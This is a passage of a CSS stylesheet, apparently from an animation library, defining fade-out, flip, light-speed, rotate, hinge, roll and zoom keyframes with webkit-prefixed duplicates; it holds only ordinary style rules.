		-webkit-transform: translate3d(0,100%,0);
		transform: translate3d(0,100%,0)
	}
}

.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(0,2000px,0);
		transform: translate3d(0,2000px,0)
	}
}

@keyframes fadeOutDownBig {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(0,2000px,0);
		transform: translate3d(0,2000px,0)
	}
}

.fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeft {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(-100%,0,0);
		transform: translate3d(-100%,0,0)
	}
}

@keyframes fadeOutLeft {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(-100%,0,0);
		transform: translate3d(-100%,0,0)
	}
}

.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutLeftBig {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(-2000px,0,0);
		transform: translate3d(-2000px,0,0)
	}
}

@keyframes fadeOutLeftBig {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(-2000px,0,0);
		transform: translate3d(-2000px,0,0)
	}
}

.fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRight {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(100%,0,0);
		transform: translate3d(100%,0,0)
	}
}

@keyframes fadeOutRight {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(100%,0,0);
		transform: translate3d(100%,0,0)
	}
}

.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutRightBig {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(2000px,0,0);
		transform: translate3d(2000px,0,0)
	}
}

@keyframes fadeOutRightBig {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(2000px,0,0);
		transform: translate3d(2000px,0,0)
	}
}

.fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig
}

@-webkit-keyframes fadeOutUp {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(0,-100%,0);
		transform: translate3d(0,-100%,0)
	}
}

@keyframes fadeOutUp {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(0,-100%,0);
		transform: translate3d(0,-100%,0)
	}
}

.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutUpBig {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(0,-2000px,0);
		transform: translate3d(0,-2000px,0)
	}
}

@keyframes fadeOutUpBig {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(0,-2000px,0);
		transform: translate3d(0,-2000px,0)
	}
}

.fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig
}

@-webkit-keyframes flip {
	0% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,-360deg);
		transform: perspective(400px) rotate3d(0,1,0,-360deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	40% {
		-webkit-transform: perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);
		transform: perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	50% {
		-webkit-transform: perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);
		transform: perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	80% {
		-webkit-transform: perspective(400px) scale3d(.95,.95,.95);
		transform: perspective(400px) scale3d(.95,.95,.95);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
}

@keyframes flip {
	0% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,-360deg);
		transform: perspective(400px) rotate3d(0,1,0,-360deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	40% {
		-webkit-transform: perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);
		transform: perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	50% {
		-webkit-transform: perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);
		transform: perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	80% {
		-webkit-transform: perspective(400px) scale3d(.95,.95,.95);
		transform: perspective(400px) scale3d(.95,.95,.95);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
}

.animated.flip {
	-webkit-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation-name: flip;
	animation-name: flip
}

@-webkit-keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1,0,0,90deg);
		transform: perspective(400px) rotate3d(1,0,0,90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(1,0,0,-20deg);
		transform: perspective(400px) rotate3d(1,0,0,-20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(1,0,0,10deg);
		transform: perspective(400px) rotate3d(1,0,0,10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(1,0,0,-5deg);
		transform: perspective(400px) rotate3d(1,0,0,-5deg)
	}

	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1,0,0,90deg);
		transform: perspective(400px) rotate3d(1,0,0,90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(1,0,0,-20deg);
		transform: perspective(400px) rotate3d(1,0,0,-20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(1,0,0,10deg);
		transform: perspective(400px) rotate3d(1,0,0,10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(1,0,0,-5deg);
		transform: perspective(400px) rotate3d(1,0,0,-5deg)
	}

	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInX {
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}

@-webkit-keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,90deg);
		transform: perspective(400px) rotate3d(0,1,0,90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,-20deg);
		transform: perspective(400px) rotate3d(0,1,0,-20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,10deg);
		transform: perspective(400px) rotate3d(0,1,0,10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,-5deg);
		transform: perspective(400px) rotate3d(0,1,0,-5deg)
	}

	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,90deg);
		transform: perspective(400px) rotate3d(0,1,0,90deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in;
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,-20deg);
		transform: perspective(400px) rotate3d(0,1,0,-20deg);
		-webkit-transition-timing-function: ease-in;
		transition-timing-function: ease-in
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,10deg);
		transform: perspective(400px) rotate3d(0,1,0,10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,-5deg);
		transform: perspective(400px) rotate3d(0,1,0,-5deg)
	}

	100% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInY {
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}

@-webkit-keyframes flipOutX {
	0% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(1,0,0,-20deg);
		transform: perspective(400px) rotate3d(1,0,0,-20deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotate3d(1,0,0,90deg);
		transform: perspective(400px) rotate3d(1,0,0,90deg);
		opacity: 0
	}
}

@keyframes flipOutX {
	0% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(1,0,0,-20deg);
		transform: perspective(400px) rotate3d(1,0,0,-20deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotate3d(1,0,0,90deg);
		transform: perspective(400px) rotate3d(1,0,0,90deg);
		opacity: 0
	}
}

.flipOutX {
	-webkit-animation-name: flipOutX;
	animation-name: flipOutX;
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important
}

@-webkit-keyframes flipOutY {
	0% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,-15deg);
		transform: perspective(400px) rotate3d(0,1,0,-15deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,90deg);
		transform: perspective(400px) rotate3d(0,1,0,90deg);
		opacity: 0
	}
}

@keyframes flipOutY {
	0% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,-15deg);
		transform: perspective(400px) rotate3d(0,1,0,-15deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotate3d(0,1,0,90deg);
		transform: perspective(400px) rotate3d(0,1,0,90deg);
		opacity: 0
	}
}

.flipOutY {
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipOutY;
	animation-name: flipOutY;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}

@-webkit-keyframes lightSpeedIn {
	0% {
		-webkit-transform: translate3d(100%,0,0) skewX(-30deg);
		transform: translate3d(100%,0,0) skewX(-30deg);
		opacity: 0
	}

	60% {
		-webkit-transform: skewX(20deg);
		transform: skewX(20deg);
		opacity: 1
	}

	80% {
		-webkit-transform: skewX(-5deg);
		transform: skewX(-5deg);
		opacity: 1
	}

	100% {
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes lightSpeedIn {
	0% {
		-webkit-transform: translate3d(100%,0,0) skewX(-30deg);
		transform: translate3d(100%,0,0) skewX(-30deg);
		opacity: 0
	}

	60% {
		-webkit-transform: skewX(20deg);
		transform: skewX(20deg);
		opacity: 1
	}

	80% {
		-webkit-transform: skewX(-5deg);
		transform: skewX(-5deg);
		opacity: 1
	}

	100% {
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedOut {
	0% {
		opacity: 1
	}

	100% {
		-webkit-transform: translate3d(100%,0,0) skewX(30deg);
		transform: translate3d(100%,0,0) skewX(30deg);
		opacity: 0
	}
}

@keyframes lightSpeedOut {
	0% {
		opacity: 1
	}

	100% {
		-webkit-transform: translate3d(100%,0,0) skewX(30deg);
		transform: translate3d(100%,0,0) skewX(30deg);
		opacity: 0
	}
}

.lightSpeedOut {
	-webkit-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in
}

@-webkit-keyframes rotateIn {
	0% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0,0,1,-200deg);
		transform: rotate3d(0,0,1,-200deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateIn {
	0% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0,0,1,-200deg);
		transform: rotate3d(0,0,1,-200deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0,0,1,-45deg);
		transform: rotate3d(0,0,1,-45deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0,0,1,-45deg);
		transform: rotate3d(0,0,1,-45deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0,0,1,45deg);
		transform: rotate3d(0,0,1,45deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0,0,1,45deg);
		transform: rotate3d(0,0,1,45deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0,0,1,45deg);
		transform: rotate3d(0,0,1,45deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0,0,1,45deg);
		transform: rotate3d(0,0,1,45deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0,0,1,-90deg);
		transform: rotate3d(0,0,1,-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0,0,1,-90deg);
		transform: rotate3d(0,0,1,-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}

@-webkit-keyframes rotateOut {
	0% {
		-webkit-transform-origin: center;
		transform-origin: center;
		opacity: 1
	}

	100% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0,0,1,200deg);
		transform: rotate3d(0,0,1,200deg);
		opacity: 0
	}
}

@keyframes rotateOut {
	0% {
		-webkit-transform-origin: center;
		transform-origin: center;
		opacity: 1
	}

	100% {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0,0,1,200deg);
		transform: rotate3d(0,0,1,200deg);
		opacity: 0
	}
}

.rotateOut {
	-webkit-animation-name: rotateOut;
	animation-name: rotateOut
}

@-webkit-keyframes rotateOutDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0,0,1,45deg);
		transform: rotate3d(0,0,1,45deg);
		opacity: 0
	}
}

@keyframes rotateOutDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0,0,1,45deg);
		transform: rotate3d(0,0,1,45deg);
		opacity: 0
	}
}

.rotateOutDownLeft {
	-webkit-animation-name: rotateOutDownLeft;
	animation-name: rotateOutDownLeft
}

@-webkit-keyframes rotateOutDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0,0,1,-45deg);
		transform: rotate3d(0,0,1,-45deg);
		opacity: 0
	}
}

@keyframes rotateOutDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0,0,1,-45deg);
		transform: rotate3d(0,0,1,-45deg);
		opacity: 0
	}
}

.rotateOutDownRight {
	-webkit-animation-name: rotateOutDownRight;
	animation-name: rotateOutDownRight
}

@-webkit-keyframes rotateOutUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0,0,1,-45deg);
		transform: rotate3d(0,0,1,-45deg);
		opacity: 0
	}
}

@keyframes rotateOutUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0,0,1,-45deg);
		transform: rotate3d(0,0,1,-45deg);
		opacity: 0
	}
}

.rotateOutUpLeft {
	-webkit-animation-name: rotateOutUpLeft;
	animation-name: rotateOutUpLeft
}

@-webkit-keyframes rotateOutUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0,0,1,90deg);
		transform: rotate3d(0,0,1,90deg);
		opacity: 0
	}
}

@keyframes rotateOutUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0,0,1,90deg);
		transform: rotate3d(0,0,1,90deg);
		opacity: 0
	}
}

.rotateOutUpRight {
	-webkit-animation-name: rotateOutUpRight;
	animation-name: rotateOutUpRight
}

@-webkit-keyframes hinge {
	0% {
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	20%,60% {
		-webkit-transform: rotate3d(0,0,1,80deg);
		transform: rotate3d(0,0,1,80deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	40%,80% {
		-webkit-transform: rotate3d(0,0,1,60deg);
		transform: rotate3d(0,0,1,60deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1
	}

	100% {
		-webkit-transform: translate3d(0,700px,0);
		transform: translate3d(0,700px,0);
		opacity: 0
	}
}

@keyframes hinge {
	0% {
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	20%,60% {
		-webkit-transform: rotate3d(0,0,1,80deg);
		transform: rotate3d(0,0,1,80deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	40%,80% {
		-webkit-transform: rotate3d(0,0,1,60deg);
		transform: rotate3d(0,0,1,60deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1
	}

	100% {
		-webkit-transform: translate3d(0,700px,0);
		transform: translate3d(0,700px,0);
		opacity: 0
	}
}

.hinge {
	-webkit-animation-name: hinge;
	animation-name: hinge
}

@-webkit-keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);
		transform: translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);
		transform: translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}

@-webkit-keyframes rollOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(100%,0,0) rotate3d(0,0,1,120deg);
		transform: translate3d(100%,0,0) rotate3d(0,0,1,120deg)
	}
}

@keyframes rollOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0;
		-webkit-transform: translate3d(100%,0,0) rotate3d(0,0,1,120deg);
		transform: translate3d(100%,0,0) rotate3d(0,0,1,120deg)
	}
}

.rollOut {
	-webkit-animation-name: rollOut;
	animation-name: rollOut
}

@-webkit-keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3,.3,.3);
		transform: scale3d(.3,.3,.3)
	}

	50% {
		opacity: 1
	}
}

@keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3,.3,.3);
		transform: scale3d(.3,.3,.3)
	}

	50% {
		opacity: 1
	}
}

.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn
}

@-webkit-keyframes zoomInDown {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1,.1,.1) translate3d(0,-1000px,0);
		transform: scale3d(.1,.1,.1) translate3d(0,-1000px,0);
		-webkit-animation-timing-function: cubic-bezier(0.55,.055,.675,.19);
		animation-timing-function: cubic-bezier(0.55,.055,.675,.19)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
		transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
		-webkit-animation-timing-function: cubic-bezier(0.175,.885,.32,1);
		animation-timing-function: cubic-bezier(0.175,.885,.32,1)
	}
}

@keyframes zoomInDown {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1,.1,.1) translate3d(0,-1000px,0);
		transform: scale3d(.1,.1,.1) translate3d(0,-1000px,0);
		-webkit-animation-timing-function: cubic-bezier(0.55,.055,.675,.19);
		animation-timing-function: cubic-bezier(0.55,.055,.675,.19)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
		transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
		-webkit-animation-timing-function: cubic-bezier(0.175,.885,.32,1);
		animation-timing-function: cubic-bezier(0.175,.885,.32,1)
	}
}

.zoomInDown {
	-webkit-animation-name: zoomInDown;
	animation-name: zoomInDown
}

@-webkit-keyframes zoomInLeft {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1,.1,.1) translate3d(-1000px,0,0);
		transform: scale3d(.1,.1,.1) translate3d(-1000px,0,0);
		-webkit-animation-timing-function: cubic-bezier(0.55,.055,.675,.19);
		animation-timing-function: cubic-bezier(0.55,.055,.675,.19)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(10px,0,0);
		transform: scale3d(.475,.475,.475) translate3d(10px,0,0);
		-webkit-animation-timing-function: cubic-bezier(0.175,.885,.32,1);
		animation-timing-function: cubic-bezier(0.175,.885,.32,1)
	}
}

@keyframes zoomInLeft {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1,.1,.1) translate3d(-1000px,0,0);
		transform: scale3d(.1,.1,.1) translate3d(-1000px,0,0);
		-webkit-animation-timing-function: cubic-bezier(0.55,.055,.675,.19);
		animation-timing-function: cubic-bezier(0.55,.055,.675,.19)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(10px,0,0);
		transform: scale3d(.475,.475,.475) translate3d(10px,0,0);
		-webkit-animation-timing-function: cubic-bezier(0.175,.885,.32,1);
		animation-timing-function: cubic-bezier(0.175,.885,.32,1)
	}
}

.zoomInLeft {
	-webkit-animation-name: zoomInLeft;
	animation-name: zoomInLeft
}

@-webkit-keyframes zoomInRight {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1,.1,.1) translate3d(1000px,0,0);
		transform: scale3d(.1,.1,.1) translate3d(1000px,0,0);
		-webkit-animation-timing-function: cubic-bezier(0.55,.055,.675,.19);
		animation-timing-function: cubic-bezier(0.55,.055,.675,.19)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(-10px,0,0);
		transform: scale3d(.475,.475,.475) translate3d(-10px,0,0);
		-webkit-animation-timing-function: cubic-bezier(0.175,.885,.32,1);
		animation-timing-function: cubic-bezier(0.175,.885,.32,1)
	}
}

@keyframes zoomInRight {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1,.1,.1) translate3d(1000px,0,0);
		transform: scale3d(.1,.1,.1) translate3d(1000px,0,0);
		-webkit-animation-timing-function: cubic-bezier(0.55,.055,.675,.19);
		animation-timing-function: cubic-bezier(0.55,.055,.675,.19)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(-10px,0,0);
		transform: scale3d(.475,.475,.475) translate3d(-10px,0,0);
		-webkit-animation-timing-function: cubic-bezier(0.175,.885,.32,1);
		animation-timing-function: cubic-bezier(0.175,.885,.32,1)
	}
}

.zoomInRight {
	-webkit-animation-name: zoomInRight;
	animation-name: zoomInRight
}

@-webkit-keyframes zoomInUp {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1,.1,.1) translate3d(0,1000px,0);
		transform: scale3d(.1,.1,.1) translate3d(0,1000px,0);
		-webkit-animation-timing-function: cubic-bezier(0.55,.055,.675,.19);
		animation-timing-function: cubic-bezier(0.55,.055,.675,.19)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
		transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
		-webkit-animation-timing-function: cubic-bezier(0.175,.885,.32,1);
		animation-timing-function: cubic-bezier(0.175,.885,.32,1)
	}
}

@keyframes zoomInUp {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1,.1,.1) translate3d(0,1000px,0);
		transform: scale3d(.1,.1,.1) translate3d(0,1000px,0);
		-webkit-animation-timing-function: cubic-bezier(0.55,.055,.675,.19);
		animation-timing-function: cubic-bezier(0.55,.055,.675,.19)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
		transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
		-webkit-animation-timing-function: cubic-bezier(0.175,.885,.32,1);
		animation-timing-function: cubic-bezier(0.175,.885,.32,1)
	}
}

.zoomInUp {
	-webkit-animation-name: zoomInUp;
	animation-name: zoomInUp
}

@-webkit-keyframes zoomOut {
	0% {
		opacity: 1
	}

	50% {
		opacity: 0;
		-webkit-transform: scale3d(.3,.3,.3);
		transform: scale3d(.3,.3,.3)
	}

	100% {
		opacity: 0
	}
}

@keyframes zoomOut {
	0% {
